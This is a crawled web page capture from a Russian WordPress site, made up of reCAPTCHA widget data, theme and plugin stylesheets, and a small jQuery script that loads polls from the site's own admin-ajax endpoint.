Q8K3TsOQEcKYwojCucOWwoNHw7koWQ7DsHx2CEsRw7l8e8KZwoEuwovDpRg/BcO2ODljYsOfwoDDgjFTwplxMwrDnHXCgFHCizfDscOMVMKjwpF6MS5OwoNiw4hAw4duUGbDv8O6SFbDuQZqMsKUw4/CsTFxW1HDunvCsMKuw7V8w5c4fmlOdcK+wrNzw5dUw4dYUw00XsOLwoQSw7fDsMOccsOSOVokf8KvG056VAPCksOKH8OEQsKwZcKswr/CsMOaw7Yww4YPw4TCjkJleWxGwrjDq8O8wr8Kw4xwWnIywozDrVfCqcKxZGrDn8Kow4zCpiPCnUbDtcKILsOME8OxYcKXwp9Iw5VPTx/[base64]/CmsK0Y8OtwodEw5jCnGliw4MPw7FZw5zClcOaez7Cj8K5wqzDvzXDucKKw4zDjsKVZcOLw5vDuTQ9CsOFwotNImhSwo/DnQLDqRoIC0bCk0nCvUYBM8OFFgQ7wpMRwqpYwofChAHDuQzCkcOKZXZJYsO2WBPDqGADPw0zwoHDsMOcCDl9S8KFRcKjw7oXwrXDp8Omw6VsJxM7CnhTG8OzRcKza8OFJDnDs3HDiG7CkxlIGhEewrB0AlXCt0sWI8OWwpkxVsO0w5EWwrtxw5/CmcK4wqTClSHDg0/CrRZIw6h+wpnCs8Oqw7PCnjwCwr3DnmXCl8Kkw6ASw4bCu3DCtTAOUU0cNyvCrsKqw7B9wr/DmQDDnMKbwpoGw6/DhMKVf8K7FsO4GxzCpStmw4fCqcO8w57CgcOFQcOsYjpAwrA5XxnDusOlw6lKw7rDqk/[base64]/DmsKtwqwBUsOWMntfOMKSBsOcw7nCtsKqHcKwwr/CtMK5TcKUZMKzXiNbwrYpaDA5YcOpOlZfUAXDscKXw5sXa0RkJcKLw7zCinQZNB4FD8Oww47DnsOKwo/Dn8OzLcOGw5HCmsKOaE7Dm8OGwrvCoMO1wr0PZMKbwqnCrnLDiQXCtsOiw6DDt1HDoVgiJ2VJw6caF8KxLMKKw64Ow6AbwqvDvMOiw44Vw7TDulgNw5ovYsKffAXDjAABw61HwqtxQS/DpxYIwq0fd8OGwoAJCMOUwr4Bw6dma8KDUVI2DMK3IcKMZ2s/w6h6R3vDpMORCsKCw7rCrh/CoXzCjsOHwojDhVxtccOQw4zCr8OFZsOKwqNfworDisORYsKwYcOXw7DDt8KiPmo1w6IhKcKNO8Ovw7vDtMKcExBbYcKmTcKvw4Ymwq/[base64]/DoMKGwoLDuU3DrybDmUoAw7nCnUHDkcKUacOzWmRqJV3DqcK9wqx5wqlSw7tkwo/DoMK1L8OxdsOfwrghRgZuCMOdQ29rwrReEBMBwosUw7FzYSNDOAxcw6DCpBDDgHHDvsOAwrMjwpnCghDDnsO7SErDp0x7wqXCrh1PPj3Doy5vw6HCvHMQwozCpsOTw47CoBnCjxzDmHxXVzIOw7vCkyIDworCl8OAwr7DllR9wpIDClbChTkZw6LDrsOjLiHCocO1TA/[base64]/[base64]/Cr8O0w7bDssKYw5jCvzbDgV0UwpYeQsOkwrTDoyzCosK6QMK8cmTDoMONekVYwr7Dn8KhXVXCrx8iwp7DtFYmci94GEtbwplhcx5Fw7HDmiBWdn/Dr1LCqcOywoo2w6vCisOPPMOHw58ww7zCsj1CwqbDrGDClSJVw4Z4w5lhfcKIb8OaH8Kxwqpow7XCtgYnwr/DrTUQw4QLw5MeBsOuw4ZcDsK7EcKywqxTI8OFJ27CsizCtMKow6okKsKsworDpH7DmMKVLsOnKMKOwrUHUz1WwoldwrDCqsO+wq5dw6koNWgFPC/CrMK2X8KMw6vCqMKWw4lZwrkQDcK/HnfCkMKQw63CjMOewoM1N8KwWRLDlMKHwrjDpjJcM8KECgjDgmPCp8OYP2YYw7ZeCMOpwrnCiX1TIUlrwp/[base64]/CgsKEwqrCqcK+w4jCojgPR3VEw6t0w4nCk0gsBl/CpWfCocOaw6/DuAvCs8OLIXHClMO9ZRbDjsO3w5YBRcOQw7TCr3DDk8O4LsKsXMOLwr3DpVfCl8KGfsO7wq/CizN9wpNNdsOfw4jDhn4gwoxnwrXCgFnDiwcLw5rCqkjDnwAKMcKeJQ/ChVt5J8KpNmkfXcKlS8KYdgPDkiDDicOiGmdYw5xLwow9MsKUw5LCh8KnY27CiMO1w4oMw7orwoEmehTCscOJwpgywpHDkgjCnBfCrsO3BsKGQRViX212w6rDuk0ow4bDrMKRwo/DqToXd0nCs8OKC8KjwpB7dlgqXMK8CsOtARphVUbCo8OCdhpcwotIwr0OFcKJwpbDnsOlEcOqw64VUMOIwozCpWrDiDxKF3VmEMOcw7QXw5xYI30Jw7/[base64]/CmDfDn8OWw4dnw4bCqsKiNMOEw4p7Yx0DT3zCncKtG8OUw6nCjUDDg8KOwpLCssK5wqvDqSwnIWHCtwjCoS4ZChBywoEtScKGTVdWw7jCpRTDqlPCjsKxGcKWwpIdXMOTwq/Cs2XDuAQCw57Cn8KTQCgVwpjCpGtGWcKUVX7ChcOWYMOIwq8sw5ITwoshw4DDtBbDmMKnw6IAw7LCk8KUw6dweTvCth3Cp8Ovw7Ngw5vCgj7CvsO1wo/DoiJ1G8K8wqR4w64+wqt2b3/[base64]/CtRPDsWdpwrDCp8Obw6PDrQ/DicODwrDDvsOEFcKCEMKNQ8K5w43DmMONEcKkw43CpcO1w455eRbDskjDk0FowoBmDMOJw7x4AMOAw5IEYcK0CcOgwoImw6VpVA/Cj8K7RDrCqw/[base64]/wpA6w6RNw4fDs0LDlcKjw6VjA0B8wqgFw65QwrUBCVEhwoPCssKpK8OowrvCnXE7wrg/Uhplw4jCtcKiw5gRw4/DuQ5Uw5TDiFwjVMOhdMKJw6TDiWMfwqrDjwNMCEfCl2IVw6QQwrXDmjNtw6sWMC3DjMKTwqzCuynCkcOZwppbfsKfM8OqcRcOw5XDryHCicOsVRRDOQJxUn/CswYIHloLw6ZkTyIfb8Kpwp4vwpTDgcOvw5zDkMOJGCMowpDCqsORCk8Aw5TDmFQqd8KAHXFBX3DDmcORw6jClcO5a8OwC20fwpkadDfCg8OhcHvCosOcMMKCakjCvsKfMTUvKsO1bEbCgcOXaMK/wofCnHNuwpbDk1wbH8K6NMO7TgRwwq7Dn21Gw6cCTktoMH8VM8KHbAAYw7AXw73Ctxx1YSzCsC3Ch8KkeVQAw4F/[base64]/Dq8KFcCBjTXlUwrtuPX7CgsOsQMKGGmBSwodfwoFrf8K1FMONwp3Do8Ofw6LDhg54W8KyP1rCgHh0Sw1WwohhHEs2TMOPFmN3EkN0JD59TAJoNcKrHRZ4woDDq1DDtsKfw5IWw5rDmEHDulpTZ8KSw4PCs1MHE8KcFWnCl8ONwoEQw77Cpl4mwq/CicOfw4LDvcKOPsK/worDpGx2HcOswr1qwpYvw79/F2cKGkAhBcK4w5vDhcK3EcO2woPCmXR/w4HCv19RwpdTw4h0w5MeScO/FsK2wrcyS8OlwqoSamhUwoQKG1lXw5QvOsOIwpvDojzDtcOVwpDClTPCqCLCocOoVcKWecK0wqo/wrNPO8OUwpAVa8Omwq0Ow6HDtT3CrUJpMwPDjhhkJMKNwoHCjMOBdWzChGNBwo4Ww4ExwpDCsRRWU3LDpMOWwrAFwpjDmcKHw5dHbwBjwpLDl8Ohwo/DrcK0wp0KSsKvw7zDqMKxY8OiL8OMJRdSD8Kew43CjgEwwpDDlGMew5Nsw53DqzFubMKEBMKXH8O0ZcORw4ACM8OHI3DDicKzFsK1w5daeGnDicOhw77DqiDCslQkRS1QMVoGwqrDjF7DmgfDssO1D2vDrQnDqVTCoxLCicKRwoYMw54AdUYfw7XCtV8sw4/DuMOZwoXDq30qw4XDrnkuXAQMw4tCfMKFwqPChHrDnF3DvMOjw5gBwoB1UMOmw6fCkyk3w6MFAWYCwrdUFFMZZ3krwqpKD8ODIMK9AygNXsO1NQDCiF/DkyXCi8Ovw7bCt8O6woA9wqkgdcOdacOeJXspw4tawol3DynCscOAAnkgwprDg37DrxvCrVLDrR3Dn8OawpwzwqNUw5RXQCHDu3jDoz/DlcObVBpEfsO4YDoedlnCokFvKnPCgH4YXsKtwo8TWR9ITG3DjMKTOWBEwozDk1jDssKsw7oAMFXDj8OGN0LDiCRIbsKUETEww4DDhlrDp8KYw4xIw4I8J8K3e3rDqsKBw4FNAkTCmMKDNQLDlsK2BcOywpDCo0oCwp/DuhtKw4JxBMONHk7CnxLDlhTCtMKsbsOTwrcWeMOELcKaOcOQNMKOYnHCsmplSsO8UsKmBFIjw5fCtMKrwokdWcK5UyXDmsKKwrrCk01uUMOcwoAZwoUywr3DsHwOLMKkw7FYH8O+wpsOWkdAw5nCg8KYGcKzwq/DjMKHN8OQRyXDl8O5w4lHwpbDhMO5wrjDjcK/GMOVDBxiw4QHesOTRcOpPVwkwqAvNBjDqmgScXthw5jCh8KVw6ZkwrjDu8O5WRbCiH3CucKuOcOgw5nCiE7ClcOrHsOvK8OKFmpVw7EBQ8KeE8OxDMKww6/CuirDhcOCw45vJcKzI3zDuh9ewr1LE8K5HhdGZsO3wrZGdHzCv2/Dn0fCtVLDlkxKw7UTw4bCnkDCjDgHw7JBwoDDpkjDtMOxTwLCslvCm8KEwqHDgMKxTEfCkcO3w719w4LDpcKmwonDiTlEBCABw5URw6ImESjCkRsMwrbDtcO/Dmk2P8KfwoDCgHovwrZSfcOlwrI4HHTCrlvDp8OJbMKmfUpMOsOXwqMPw5vCl1s3LHxGM2RAw7fDhV0BwoY4wqEdLF/DkcOVwoHDtCsUf8K2GsKhwrFpDn9BwpUqGsKDWMKsZnNXYTnDr8O0wpbCn8KAccOUw7jCkSQNw6/DvsOQaMOKwowrwq3CkRYUwr/ClsO/TMOaBMKSwq7CnsKqBMOwwppZw6XDpcKrbio+wprCnX4ow6hALWZhwo/Dsg3CnnTDosKRVT/[base64]/[base64]/DvC7DvANmGCfDtQMLw4zDniXDo8Kzwo7DkyTCn8OBw6d8w5QNwrZdwr7DkMOxw5TCoh9zCAlxYEQUwpbCkMKmwqXDlcK9wqjDnmbDr0pqdCcuMsOJfCTDnDQEwrDClMKlMcKcwpwFJsOSwqLDrsKvw5cjw6/DtsKww6TDs8KSE8K5RAvCn8OOw5nCuj/DuhfDtcK2wo/DgzpLwr4Xw7hewpvDiMOmeAJDQRzCtcKPNDbCvsKDw5nDgj0xw7vDm2PDlMKkwqrCvWHCoDlqXFwqwrnDrkHCvUZZd8OQwosNRSHDmEgFUsK3w6PDuWNEwqzDq8O/ej/Cj0zDqcKbTcOxZ17Dg8OFLQ8AR3ddc3EAwqjCrwzCsRxdw6jCiTPCgEB3PsKSwr7DqXrDn3tSw5DDg8OdNCrCucOnIcOLAlUcTwPDuEpkwpkYwp7DtRDDrBAFwpTDnsKVMsKhHcKnw63DgMKXw6tSO8OJMMKPDWjCoSTDuEMcXnE\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2\x22,0,null,null,null,0,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mblx.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HHis9CVLONQPxME1AMO6JIpS55jjNrytvraaIBvDjsI\\u003d\x22,1,0,null,1,1769030366678,0,0,[34,251,187,32,191],null,[21,33],\x22RC-52RKnHt2WOvlGw\x22,null,null,null,null,null,\x220dAFcWeA6bx4KIgRnbfZfI7vbTjx9raZmQYrZnpquQO6HS_j-v0NLs_9KqTCoFRupEzRLUIXQtABnRwCUBNsdlMB-KvpA9FbnqEA\x22,1769113166699]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d
body_size: 2869
content:
/*!
Theme Name: Reboot-child
Theme URI: https://mblx.ru/reboot-child/
Author: Reboot-child
Author URI: https://wpshop.ru/
Template:     reboot
Description: Reboot-child
Version: 1.0.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/* Начните добавлять свой CSS код ниже этой строки */
.cb-header-menu a {
  font-size: 14px;
  color: rgb(34, 34, 34);
  line-height: 1.2;
  min-height: 40px;
  border: 4px solid transparent;

  text-decoration: none;
  display: flex;
  justify-content: center;
  align-items: center;
}

.cb-header-menu>a img {
  padding: 0 5px;
  width: auto;
  height: 13px;
  flex-grow: 1;
}

.cb-container {
  position: relative;
}

.cb-header-menu a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
  -webkit-transition: .3ms;
  -o-transition: .3ms;
  transition: .3ms;
}

.cb-header-content {
  width: 97%;
  height: auto;
  padding: 0 5px;
  background-image: url(/wp-content/uploads/2016/09/nashi-servisy.jpg);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: right;
  margin: 0 auto;
  position: relative;
  padding-bottom: 110px;
}

.cb-header-fixed {
  width: 100%;
  height: 52px;
  background-color: #ffd500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  top: 15px;
  margin: 0 auto;
  z-index: 9999;
  max-width: 1108px;
}

.cb-header-menu {
  width: 100%;
  min-height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  top: 75px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-wrap: wrap;
}





.custom-block.calc {
  background-image: url(/wp-content/uploads/2016/09/font-calcul.png);
  background-size: cover;
  background-repeat: no-repeat;
}

.section-html__body .custom-block {
  max-width: 98%;
  margin-left: 1%;
  margin-right: 1%;
}



.custom-block.ratings {
  background-image: url(/wp-content/uploads/2016/09/fon-reiting.png);
  background-size: cover;
  background-repeat: no-repeat;
}

.custom-block {
  width: 100%;
  border: 4px solid #81d742;
  display: flex;
  margin: 20px 0;
  justify-content: space-between;
  align-items: start;
}

.custom-block__image {
  align-self: center;
  height: auto;
  display: flex;

}

.custom-block__image img {
  height: auto;
  max-width: 70px;
}

.custom-block__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  padding: 40px 10px;
}


.custom-block__text h3 {
  margin-bottom: 20px;
  font-weight: 600;
  font-size: 20px;
  color: rgb(34, 34, 34);
  line-height: 1.2;
  text-align: center;
  align-self: center;
}

.in_txt {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-bottom: 20px;
}

.in_txt a {
  text-decoration: none;
  font-size: 16px;
  color: rgb(34, 34, 34);
  line-height: 1.2;
  text-align: left;
  padding: 10px 5px;
}

.in_txt a:hover {
  color: #81d742;
  -webkit-transition: .3ms;
  -o-transition: .3ms;
  transition: .3ms;
}

.custom-block .btn {
  text-decoration: none;
  min-height: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #81d742;
  border-radius: 30px;
  margin: 15px 0 0 15px;
  font-weight: 600;
  font-size: 12px;
  color: white;
  padding: 10px;
  margin: 0;
  align-self: center;
  white-space: pre-line;
}

.custom-block .btn:hover {
  color: #000000;
}

.cb__wrapper {
  width: 100%;
  min-height: 500px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 30px 0;
  flex-wrap: wrap;
}

@media(max-width:1024px) {
  .section-html__body .custom-block {
    max-width: 98% !important;
    margin-left: 1%;
    margin-right: 1%;
  }
}

@media(min-width:1200px) {
  .custom-block__image {
    width: 32%;
  }
}

@media(max-width:767px) {
  .custom-block__image img {
    height: auto;
    max-width: 48px;
  }
}


.textwidget.custom-html-widget .custom-block__image {
  position: absolute;
  z-index: 1;
}

.textwidget.custom-html-widget .custom-block__text {
  z-index: 2;
}

.textwidget.custom-html-widget .custom-block__image img {
  height: auto;
  max-width: 80px;
}

.textwidget.custom-html-widget .custom-block__image img {
  height: auto;
  max-width: 80px;
  opacity: 0.5;
}




/* Блок наши сервисы */
.ourservicesdidcustom-container {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.ourservicesdidcustom-header {
  background-color: green;
  display: flex;
  justify-content: center;
  width: 100%;
}

.ourservicesdidcustom-logo {
  position: relative;
  display: flex;
  justify-content: center;
  background-color: #ffd500;
  width: 100%;
  height: 50px;
}

.ourservicesdidcustom-logo__image {
  position: absolute;
  top: -7px;
  height: 140%;
}

.ourservicesdidcustom-band {
  display: flex;
  width: calc(100% - 40px);
  height: 20px;
  background-color: rgba(128, 128, 128, 0.1);
}

.ourservicesdidcustom-content {
  background-color: rgba(128, 128, 128, 0.1);
  width: calc(100% - 40px);
  margin: 0 20px 0 20px;
  border-radius: 0 0 20px 20px;
  overflow: hidden;
}

.ourservicesdidcustom-content:hover {
  box-shadow: rgba(0, 0, 0, 0.1) 0px 10px 15px -3px, rgba(0, 0, 0, 0.05) 0px 4px 6px -2px;
}

.ourservicesdidcustom-menu {
  display: flex;
  flex-wrap: wrap;
  gap: 10px 20px;
  padding: 20px;
  overflow: hidden;
}

.ourservicesdidcustom-menu a {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: black;
}

.ourservicesdidcustom-menu a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
}

.ourservicesdidcustom-menu span {
  margin-left: 7px;
}






/* Блок рейтинги */
.ratingdidcustom {
  display: flex;
  flex-direction: column;
  border: 4px solid #81d742;
  border-radius: 20px;
  background-color: rgba(128, 128, 128, 0.1);
  overflow: hidden;
  height: 100%;
}

.ratingdidcustom h3 {
  align-self: center;
}

.ratingdidcustom-container {
  display: flex;
  align-items: center;
  gap: 15px;
}

.ratingdidcustom-triangle {
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-left: 7px solid #555;
  border-bottom: 7px solid transparent;
  margin-right: 7px;
}

.ratingdidcustom-logo {
  display: flex;
  /* flex-shrink: 0; */
}

.ratingdidcustom-logo img {
  width: 100%;
}

.ratingdidcustom-main {
  display: flex;
  flex-direction: column;
}

.ratingdidcustom-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  padding: 0 20px 0 0;
  overflow: hidden;
}

.ratingdidcustom-items {
  display: flex;
  flex-direction: column;
  width: 100%;
  gap: 10px 0;
}

.ratingdidcustom-items a {
  display: flex;
  align-items: center;
  color: black;
  text-decoration: none;
}

.ratingdidcustom-items a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
}

.ratingdidcustom-button {
  align-self: center;
  width: fit-content;
  margin: 20px 0;
  padding: 10px 20px;
  border-radius: 20px;
  background-color: #81d742;
  color: black;
  text-decoration: none;
  font-weight: bold;
  box-shadow: rgb(38, 57, 77) 0px 10px 30px -5px;
}

.ratingdidcustom-button:hover {
  color: white;
  box-shadow: rgb(0, 0, 0) 0px 10px 25px -5px;
}

@media (max-width: 499.98px) {
  .ratingdidcustom-container {
    gap: 10px;
    padding: 0 10px 0 0;
  }
}







/* Блок калькуляторы */
.calculatordidcustom {
  display: flex;
  flex-direction: column;
  border: 4px solid #81d742;
  border-radius: 20px;
  background-color: rgba(128, 128, 128, 0.1);
  overflow: hidden;
  height: 100%;
}

.calculatordidcustom h3 {
  align-self: center;
}

.calculatordidcustom-container {
  display: flex;
  align-items: center;
  gap: 15px;
}

.calculatordidcustom-triangle {
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-left: 7px solid #555;
  border-bottom: 7px solid transparent;
  margin-right: 7px;
}

.calculatordidcustom-logo {
  display: flex;
  /* flex-shrink: 0; */
}

.calculatordidcustom-logo img {
  width: 100%;
}

.calculatordidcustom-main {
  display: flex;
  flex-direction: column;
}

.calculatordidcustom-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  padding: 0 20px 20px 0;
  overflow: hidden;
}

.calculatordidcustom-items {
  display: flex;
  flex-direction: column;
  width: 100%;
  gap: 10px 0;
}

.calculatordidcustom-items a {
  display: flex;
  align-items: center;
  color: black;
  text-decoration: none;
}

.calculatordidcustom-items a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
}

.calculatordidcustom-button {
  align-self: center;
  width: fit-content;
  margin: 20px 0;
  padding: 10px 20px;
  border-radius: 20px;
  background-color: #81d742;
  color: black;
  text-decoration: none;
  font-weight: bold;
  box-shadow: rgb(38, 57, 77) 0px 10px 30px -5px;
}

.calculatordidcustom-button:hover {
  color: white;
  box-shadow: rgb(0, 0, 0) 0px 10px 25px -5px;
}

@media (max-width: 499.98px) {
  .calculatordidcustom-container {
    gap: 10px;
    padding: 0 10px 0 0;
  }
}






/* Стили для использования 2 объединенных блоков */
.joinedmycustombloack {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
  grid-template-rows: auto;
}

@media (max-width: 799.98px) {
  .joinedmycustombloack {
    gap: 10px;
    grid-template-columns: 100%;
  }
}


/* Скрываем стили капчи */
.grecaptcha-badge {
  visibility: hidden;
}


/* Делаем заголовки рубрик на главной странице где карточки постов красивыми */
.section-block__title a {
  background: #8caf85;
  border-radius: 20px;
  padding: 5px 7px;
  color: white;
  text-align: center;
  text-wrap: nowrap;
  margin-bottom: 5px;
}

.section-block__title a:hover {
  color: #a4ed1c;
}

.section-block__title a {
  margin-left: 5px;
}

.section-block__title {
  display: flex;
  flex-wrap: wrap;
  font-size: 20px;
  color: white;
}

@media (max-width: 1200px) {
  .section-block__title {
    font-size: 16px;
  }
}





/* Для красивого размещения блока с иконкой рекомендую */
.customdivforbeatifulblock {
  position: relative;
  background-color: rgb(255, 249, 234);
  border-radius: 20px;
  padding: 20px;
  border: 1px solid rgb(243 226 182);
}

.customdivforbeatifulblock img {
  right: 20px;
  position: absolute;
  top: -25px;
}








/* Красивая доработка темы reebot */


.section-block {
  border-radius: 20px;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}

.site-main {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.section-html {
  box-shadow: unset;
}

.site-main .section-block:nth-last-child(1 of .section-block) {
  box-shadow: unset;
}

.widget.widget_categories {
  border-radius: 20px;
  border: 1px solid #ced4da;
  overflow: hidden;
}

.widget-header {
  margin-top: 1em;
  text-align: center;
}

.widget.widget_categories ul {
  border: none;
  border-top: 1px solid #ced4da;
}

.menu-osnovnoe-mobily-container .menu li a {
  padding: 13px 20px;
}

.header-search {
  background-color: #5c755533;
  border-radius: 50%;
  padding: 0 2px;
  backdrop-filter: blur(2px);
}



.know.widget {
  border-radius: 20px;
  padding: 10px;
}

.know.widget::before {
  height: 40px;
  width: 40px;
  background-size: contain;
}

.know.widget .c-login2030-note__title {
  text-align: center;
  font-size: 22px;
}

.wrap-know-ajax a {
  width: 100%;
  display: flex;
  justify-content: center;
}

.know.widget .text {
  padding: 0 13px;
}

.know.widget .text::before,
.know.widget .text::after {
  height: 10px;
  will-change: 10px;
  background-size: contain;
}



.ourservicesdidcustom-band {
  width: calc(100% - 10px);
}

.ourservicesdidcustom-content {
  width: calc(100% - 10px);
  margin: unset;
}

.ourservicesdidcustom-menu {
  padding: 15px;
}

.search-field {
  border-radius: 20px;
}

.search-form label .search-field {
  background-color: #f2f5f9;
}

.dpg.know2 {
  border-radius: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d
body_size: 597
content:
.know {
	padding: 27px 27px 30px;
	background: url(bg-know-1.png) 0 0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	position: relative;
	width: auto;
}
.know:before {
	content: '';
	background: url(icon-know-1.png) 0 0 no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	top: -10px;
	right: 12px;
}
.know .c-login2030-note__title {
	color: #f10d18;
	font: 26px/28px 'Montserrat', sans-serif;
	margin-bottom: 20px;
}
.know .text {
	color: #fff;
	font: 16px/22px 'Montserrat', sans-serif;
	font-weight: bold;
	padding: 0 20px 0 27px;
	position: relative;
}
.know .text p {
	color: #000000;
	font: 16px/22px 'Montserrat', sans-serif;
	margin-bottom: 0;
}
.know .text:after {
	content: '';
	background: url(q-l.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	top: 0;
	left: 0;
	position: absolute;
}
.know .text:before {
	content: '';
	background: url(q-r.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	bottom: 0;
	right: 0;
	position: absolute;
}
.wrap-more-know {
	padding: 0 25px;
}
 .wrap-know-ajax.loading {
	opacity: 0.5;
}
.wrap-know-ajax {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.wrap-more-know .load-more {
	background: #53516B;
	display: block;
	border: 1px solid #fff;
	width: 200px;
	font: 12px/30px 'Elektra Text Probold', sans-serif;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin: 20px auto 0;
	padding: 0 10px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	cursor: pointer;
	border-radius: 10px;
}
.wrap-more-know .load-more:hover {
	background: rgba(0,0,0,0.3);
}

.wrap-know-ajax a:hover {
    color: blue;
}

.c-login2030-note {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.c-login2030-note__text {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 1;
}
.is_hide {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 0.3;
}

--- FILE ---
content_type: application/javascript
request_url: https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d
body_size: 472
content:
(function($) {
	$(document).ready(function() {
		if(window.location.hash) {
			result = window.location.hash.match(/democracy-([0-9]+)/);
			if(result) {
				var m = $('.dpg');
				m.find('.dpg-poll').remove();
				$.ajax({
					type: "POST",
					url: '/wp-admin/admin-ajax.php',
					data: { action: 'get_poll', id: m.data("id"), poll_id: result[1] },
					dataType: 'json',
					success: function(data) {
						if(typeof data.status !== 'undefined') {
							console.log(data);
							if(data.status == 'ok') {
								var n = $('<div class="dpg-poll"></div>');
								m.find('.dpg-polls').append(n);
								n.data('id', data.id);
								n.html(data.html);
							}
						}
					}
				});
			} else {
				var m = $('.dpg');
				m.find('.dpg-poll').show();
			}
		} else {
			var m = $('.dpg');
			m.find('.dpg-poll').show();
		}
		
		$('.dpg .dpg-load-next').click(function() {
			var m = $(this).closest('.dpg');
			var items = m.find('.dpg-poll');
			var used = [];
			for(var i = 0; i < items.length; i++) {
				used[i] = $(items[i]).data('id');
			}
			$.ajax({
				type: "POST",
				url: '/wp-admin/admin-ajax.php',
				data: { action: 'get_next', id: m.data("id"), used: used },
				dataType: 'json',
				success: function(data) {
					if(typeof data.status !== 'undefined') {
						if(data.status == 'ok') {
							var n = $('<div class="dpg-poll"></div>');
							m.find('.dpg-polls').append(n);
							n.data('id', data.id);
							n.html(data.html);
						}
					}
				}
			});
			return false;
		});
	});
})(jQuery);